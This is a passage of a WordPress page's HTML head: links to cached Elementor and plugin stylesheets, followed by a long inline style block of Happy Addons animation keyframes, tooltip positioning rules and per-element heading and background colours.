      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="saic_style-css"
      href="../wp-content/litespeed/css/05c3e717cc9a4afd26d97fbd28bad7ce.css?ver=ad7ce"
      media="screen"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-style-css"
      href="../wp-content/litespeed/css/b4a90b0f1b1f0782c7d5165100d49052.css?ver=49052"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-dynamic-visibility-css"
      href="../wp-content/litespeed/css/11ba01d06ca07a2040eb70d4ba362796.css?ver=62796"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-tooltip-css"
      href="../wp-content/litespeed/css/940176e1421baf766bef9728d4230ec5.css?ver=30ec5"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wds-reset-css"
      href="../wp-content/litespeed/css/b4cd3e62dfb2e1dafbeb154d60e19211.css?ver=19211"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-option-field-select-css"
      href="../wp-content/litespeed/css/d6bc5a2469ac462326ae279be1ace357.css?ver=ce357"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-option-field-checkbox-css"
      href="../wp-content/litespeed/css/e2c7ce6b096da81441067be602fb8a8f.css?ver=b8a8f"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-option-field-radio-css"
      href="../wp-content/litespeed/css/716771a36fc28ca9fa6dab0c5774887a.css?ver=4887a"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-advanced-choices-css"
      href="../wp-content/litespeed/css/a31be2d2657ad7dca66888fce656af84.css?ver=6af84"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-wysiwyg-css"
      href="../wp-content/litespeed/css/ecaf575200f3a8f0194335c5e204ca58.css?ver=4ca58"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-switcher-css"
      href="../wp-content/litespeed/css/2065c63a4d6a76ed4e4859373d261a53.css?ver=61a53"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-fadeInDown-css"
      href="../wp-content/litespeed/css/cf1a9a2fc250ed2643cf354e439d0eec.css?ver=d0eec"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-frontend-css"
      href="../wp-content/litespeed/css/5b22fd8bbc2b3bed3482c00c148a5570.css?ver=a5570"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      @-webkit-keyframes ha_fadeIn {
        0% {
          opacity: 0;
        }
        to {
          opacity: 1;
        }
      }
      @keyframes ha_fadeIn {
        0% {
          opacity: 0;
        }
        to {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_zoomIn {
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        50% {
          opacity: 1;
        }
      }
      @keyframes ha_zoomIn {
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        50% {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_rollIn {
        0% {
          opacity: 0;
          -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
          transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        }
        to {
          opacity: 1;
        }
      }
      @keyframes ha_rollIn {
        0% {
          opacity: 0;
          -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
          transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        }
        to {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_bounce {
        0%,
        20%,
        53%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        40%,
        43% {
          -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
          transform: translate3d(0, -30px, 0) scaleY(1.1);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        70% {
          -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
          transform: translate3d(0, -15px, 0) scaleY(1.05);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        80% {
          -webkit-transition-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
          -webkit-transform: translate3d(0, 0, 0) scaleY(0.95);
          transform: translate3d(0, 0, 0) scaleY(0.95);
        }
        90% {
          -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
          transform: translate3d(0, -4px, 0) scaleY(1.02);
        }
      }
      @keyframes ha_bounce {
        0%,
        20%,
        53%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        40%,
        43% {
          -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
          transform: translate3d(0, -30px, 0) scaleY(1.1);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        70% {
          -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
          transform: translate3d(0, -15px, 0) scaleY(1.05);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        80% {
          -webkit-transition-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
          -webkit-transform: translate3d(0, 0, 0) scaleY(0.95);
          transform: translate3d(0, 0, 0) scaleY(0.95);
        }
        90% {
          -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
          transform: translate3d(0, -4px, 0) scaleY(1.02);
        }
      }
      @-webkit-keyframes ha_bounceIn {
        0%,
        20%,
        40%,
        60%,
        80%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        20% {
          -webkit-transform: scale3d(1.1, 1.1, 1.1);
          transform: scale3d(1.1, 1.1, 1.1);
        }
        40% {
          -webkit-transform: scale3d(0.9, 0.9, 0.9);
          transform: scale3d(0.9, 0.9, 0.9);
        }
        60% {
          opacity: 1;
          -webkit-transform: scale3d(1.03, 1.03, 1.03);
          transform: scale3d(1.03, 1.03, 1.03);
        }
        80% {
          -webkit-transform: scale3d(0.97, 0.97, 0.97);
          transform: scale3d(0.97, 0.97, 0.97);
        }
        to {
          opacity: 1;
        }
      }
      @keyframes ha_bounceIn {
        0%,
        20%,
        40%,
        60%,
        80%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        20% {
          -webkit-transform: scale3d(1.1, 1.1, 1.1);
          transform: scale3d(1.1, 1.1, 1.1);
        }
        40% {
          -webkit-transform: scale3d(0.9, 0.9, 0.9);
          transform: scale3d(0.9, 0.9, 0.9);
        }
        60% {
          opacity: 1;
          -webkit-transform: scale3d(1.03, 1.03, 1.03);
          transform: scale3d(1.03, 1.03, 1.03);
        }
        80% {
          -webkit-transform: scale3d(0.97, 0.97, 0.97);
          transform: scale3d(0.97, 0.97, 0.97);
        }
        to {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_flipInX {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        }
      }
      @keyframes ha_flipInX {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        }
      }
      @-webkit-keyframes ha_flipInY {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        }
      }
      @keyframes ha_flipInY {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        }
      }
      @-webkit-keyframes ha_swing {
        20% {
          -webkit-transform: rotate3d(0, 0, 1, 15deg);
          transform: rotate3d(0, 0, 1, 15deg);
        }
        40% {
          -webkit-transform: rotate3d(0, 0, 1, -10deg);
          transform: rotate3d(0, 0, 1, -10deg);
        }
        60% {
          -webkit-transform: rotate3d(0, 0, 1, 5deg);
          transform: rotate3d(0, 0, 1, 5deg);
        }
        80% {
          -webkit-transform: rotate3d(0, 0, 1, -5deg);
          transform: rotate3d(0, 0, 1, -5deg);
        }
      }
      @keyframes ha_swing {
        20% {
          -webkit-transform: rotate3d(0, 0, 1, 15deg);
          transform: rotate3d(0, 0, 1, 15deg);
        }
        40% {
          -webkit-transform: rotate3d(0, 0, 1, -10deg);
          transform: rotate3d(0, 0, 1, -10deg);
        }
        60% {
          -webkit-transform: rotate3d(0, 0, 1, 5deg);
          transform: rotate3d(0, 0, 1, 5deg);
        }
        80% {
          -webkit-transform: rotate3d(0, 0, 1, -5deg);
          transform: rotate3d(0, 0, 1, -5deg);
        }
      }
      @-webkit-keyframes ha_slideInDown {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0);
        }
      }
      @keyframes ha_slideInDown {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0);
        }
      }
      @-webkit-keyframes ha_slideInUp {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0);
        }
      }
      @keyframes ha_slideInUp {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0);
        }
      }
      @-webkit-keyframes ha_slideInLeft {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
        }
      }
      @keyframes ha_slideInLeft {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
        }
      }
      @-webkit-keyframes ha_slideInRight {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
        }
      }
      @keyframes ha_slideInRight {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
        }
      }
      .ha_fadeIn {
        -webkit-animation-name: ha_fadeIn;
        animation-name: ha_fadeIn;
      }
      .ha_zoomIn {
        -webkit-animation-name: ha_zoomIn;
        animation-name: ha_zoomIn;
      }
      .ha_rollIn {
        -webkit-animation-name: ha_rollIn;
        animation-name: ha_rollIn;
      }
      .ha_bounce {
        -webkit-transform-origin: center bottom;
        -ms-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-name: ha_bounce;
        animation-name: ha_bounce;
      }
      .ha_bounceIn {
        -webkit-animation-name: ha_bounceIn;
        animation-name: ha_bounceIn;
        -webkit-animation-duration: 0.75s;
        -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
        animation-duration: 0.75s;
        animation-duration: calc(var(--animate-duration) * 0.75);
      }
      .ha_flipInX,
      .ha_flipInY {
        -webkit-animation-name: ha_flipInX;
        animation-name: ha_flipInX;
        -webkit-backface-visibility: visible !important;
        backface-visibility: visible !important;
      }
      .ha_flipInY {
        -webkit-animation-name: ha_flipInY;
        animation-name: ha_flipInY;
      }
      .ha_swing {
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-animation-name: ha_swing;
        animation-name: ha_swing;
      }
      .ha_slideInDown {
        -webkit-animation-name: ha_slideInDown;
        animation-name: ha_slideInDown;
      }
      .ha_slideInUp {
        -webkit-animation-name: ha_slideInUp;
        animation-name: ha_slideInUp;
      }
      .ha_slideInLeft {
        -webkit-animation-name: ha_slideInLeft;
        animation-name: ha_slideInLeft;
      }
      .ha_slideInRight {
        -webkit-animation-name: ha_slideInRight;
        animation-name: ha_slideInRight;
      }
      .ha-css-transform-yes {
        -webkit-transition-duration: var(--ha-tfx-transition-duration, 0.2s);
        transition-duration: var(--ha-tfx-transition-duration, 0.2s);
        -webkit-transition-property: -webkit-transform;
        transition-property: transform;
        transition-property:
          transform,
          -webkit-transform;
        -webkit-transform: translate(
            var(--ha-tfx-translate-x, 0),
            var(--ha-tfx-translate-y, 0)
          )
          scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1))
          skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0))
          rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0))
          rotateZ(var(--ha-tfx-rotate-z, 0));
        transform: translate(
            var(--ha-tfx-translate-x, 0),
            var(--ha-tfx-translate-y, 0)
          )
          scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1))
          skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0))
          rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0))
          rotateZ(var(--ha-tfx-rotate-z, 0));
      }
      .ha-css-transform-yes:hover {
        -webkit-transform: translate(
            var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),
            var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))
          )
          scale(
            var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),
            var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))
          )
          skew(
            var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),
            var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))
          )
          rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0)))
          rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0)))
          rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
        transform: translate(
            var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),
            var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))
          )
          scale(
            var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),
            var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))
          )
          skew(
            var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),
            var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))
          )
          rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0)))
          rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0)))
          rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
      }
      .happy-addon > .elementor-widget-container {
        word-wrap: break-word;
        overflow-wrap: break-word;
      }
      .happy-addon > .elementor-widget-container,
      .happy-addon > .elementor-widget-container * {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
      }
      .happy-addon:not(:has(.elementor-widget-container)),
      .happy-addon:not(:has(.elementor-widget-container)) * {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        word-wrap: break-word;
        overflow-wrap: break-word;
      }
      .happy-addon p:empty {
        display: none;
      }
      .happy-addon .elementor-inline-editing {
        min-height: auto !important;
      }
      .happy-addon-pro img {
        max-width: 100%;
        height: auto;
        -o-object-fit: cover;
        object-fit: cover;
      }
      .ha-screen-reader-text {
        position: absolute;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
        margin: -1px;
        padding: 0;
        width: 1px;
        height: 1px;
        border: 0;
        word-wrap: normal !important;
        -webkit-clip-path: inset(50%);
        clip-path: inset(50%);
      }
      .ha-has-bg-overlay > .elementor-widget-container {
        position: relative;
        z-index: 1;
      }
      .ha-has-bg-overlay > .elementor-widget-container:before {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 100%;
        content: "";
      }
      .ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
        position: relative;
        z-index: 1;
      }
      .ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 100%;
        content: "";
      }
      .ha-popup--is-enabled .ha-js-popup,
      .ha-popup--is-enabled .ha-js-popup img {
        cursor: -webkit-zoom-in !important;
        cursor: zoom-in !important;
      }
      .mfp-wrap .mfp-arrow,
      .mfp-wrap .mfp-close {
        background-color: #fff0;
      }
      .mfp-wrap .mfp-arrow:focus,
      .mfp-wrap .mfp-close:focus {
        outline-width: thin;
      }
      .ha-advanced-tooltip-enable {
        position: relative;
        cursor: pointer;
        --ha-tooltip-arrow-color: black;
        --ha-tooltip-arrow-distance: 0;
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
        position: absolute;
        z-index: 999;
        display: none;
        padding: 5px 0;
        width: 120px;
        height: auto;
        border-radius: 6px;
        background-color: #000;
        color: #fff;
        text-align: center;
        opacity: 0;
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
        position: absolute;
        border-width: 5px;
        border-style: solid;
        content: "";
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
        visibility: hidden;
      }
      .ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
        display: inline-block;
        opacity: 1;
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-top
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top
        .ha-advanced-tooltip-content {
        top: unset;
        right: 0;
        bottom: calc(101% + var(--ha-tooltip-arrow-distance));
        left: 0;
        margin: 0 auto;
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-top
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top
        .ha-advanced-tooltip-content::after {
        top: 100%;
        right: unset;
        bottom: unset;
        left: 50%;
        border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom
        .ha-advanced-tooltip-content {
        top: calc(101% + var(--ha-tooltip-arrow-distance));
        right: 0;
        bottom: unset;
        left: 0;
        margin: 0 auto;
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom
        .ha-advanced-tooltip-content::after {
        top: unset;
        right: unset;
        bottom: 100%;
        left: 50%;
        border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-left
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left
        .ha-advanced-tooltip-content {
        top: 50%;
        right: calc(101% + var(--ha-tooltip-arrow-distance));
        bottom: unset;
        left: unset;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-left
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: unset;
        bottom: unset;
        left: 100%;
        border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-right
        .ha-advanced-tooltip-content,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right
        .ha-advanced-tooltip-content {
        top: 50%;
        right: unset;
        bottom: unset;
        left: calc(101% + var(--ha-tooltip-arrow-distance));
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      .ha-advanced-tooltip-enable.ha-advanced-tooltip-right
        .ha-advanced-tooltip-content::after,
      body[data-elementor-device-mode="tablet"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: 100%;
        bottom: unset;
        left: unset;
        border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top
        .ha-advanced-tooltip-content {
        top: unset;
        right: 0;
        bottom: calc(101% + var(--ha-tooltip-arrow-distance));
        left: 0;
        margin: 0 auto;
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top
        .ha-advanced-tooltip-content::after {
        top: 100%;
        right: unset;
        bottom: unset;
        left: 50%;
        border-color: var(--ha-tooltip-arrow-color) #fff0 #fff0 #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom
        .ha-advanced-tooltip-content {
        top: calc(101% + var(--ha-tooltip-arrow-distance));
        right: 0;
        bottom: unset;
        left: 0;
        margin: 0 auto;
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom
        .ha-advanced-tooltip-content::after {
        top: unset;
        right: unset;
        bottom: 100%;
        left: 50%;
        border-color: #fff0 #fff0 var(--ha-tooltip-arrow-color) #fff0;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left
        .ha-advanced-tooltip-content {
        top: 50%;
        right: calc(101% + var(--ha-tooltip-arrow-distance));
        bottom: unset;
        left: unset;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: unset;
        bottom: unset;
        left: 100%;
        border-color: #fff0 #fff0 #fff0 var(--ha-tooltip-arrow-color);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right
        .ha-advanced-tooltip-content {
        top: 50%;
        right: unset;
        bottom: unset;
        left: calc(101% + var(--ha-tooltip-arrow-distance));
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body[data-elementor-device-mode="mobile"]
        .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right
        .ha-advanced-tooltip-content::after {
        top: 50%;
        right: 100%;
        bottom: unset;
        left: unset;
        border-color: #fff0 var(--ha-tooltip-arrow-color) #fff0 #fff0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
      }
      body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
        display: block !important;
      }
      .ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
        display: none;
      }
      .ha-scroll-to-top-wrap.edit-mode,
      .ha-scroll-to-top-wrap.single-page-off {
        display: none !important;
      }
      .ha-scroll-to-top-button {
        position: fixed;
        right: 15px;
        bottom: 15px;
        z-index: 9999;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        width: 50px;
        height: 50px;
        border-radius: 50px;
        background-color: #5636d1;
        color: #fff;
        text-align: center;
        opacity: 1;
        cursor: pointer;
        -webkit-transition: all 0.3s;
        transition: all 0.3s;
      }
      .ha-scroll-to-top-button i {
        color: #fff;
        font-size: 16px;
      }
      .ha-scroll-to-top-button:hover {
        background-color: #e2498a;
      }
      .elementor-30207
        .elementor-element.elementor-element-25cf33d
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-30207
        .elementor-element.elementor-element-718225f
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-30207
        .elementor-element.elementor-element-2f61531
        .elementor-button {
        background-color: #4b0f28;
      }
      .elementor-30207
        .elementor-element.elementor-element-102b802:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-102b802
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2880;
      }
      .elementor-30207
        .elementor-element.elementor-element-36a5b75
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-30207
        .elementor-element.elementor-element-88cee14
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-30207
        .elementor-element.elementor-element-c9446bb:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-c9446bb
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2880;
      }
      .elementor-30207
        .elementor-element.elementor-element-fb604ed
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-30207
        .elementor-element.elementor-element-ac3be7c
        .elementor-heading-title {
        font-size: 42px;
      }
      .elementor-30207
        .elementor-element.elementor-element-52449a4:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-30207
        .elementor-element.elementor-element-52449a4
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
